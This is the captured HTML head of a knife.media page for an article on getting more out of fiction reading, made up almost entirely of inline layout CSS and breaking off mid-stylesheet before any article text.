

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/how-to-read/
body_size: 40824
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/how-to-read/">
	<title>Как научиться получать максимум от&nbsp;художественной литературы: 9 лайфхаков &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 